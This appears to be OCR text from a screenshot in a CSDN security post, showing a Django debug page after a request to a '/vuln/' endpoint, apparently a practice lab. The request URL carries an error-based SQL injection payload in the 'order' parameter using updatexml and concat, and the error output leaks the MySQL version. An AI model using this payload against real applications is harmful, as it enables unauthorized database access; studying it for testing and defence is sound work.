 123.58.224.8:30619/vuln/?order=vuln_collection.name);select updatexml(1, concat(0x7e,(select version())),1)%
web前端 信息收集 译 翻译 PM D5 md5解密 论文查重 考试酷 必应 XSS平台 提权 我的投递 编码查询 DNS注入 ASCII 网易邮箱 Base32编码 其他书签 移动设备上的书签
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.36'")
Request Method: GET
Request URL: http://123.58.224.8:30619/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20version())),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.36'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Thu, 18 Apr 2024 02:58:57 -0500
CSDN @xiaojiesec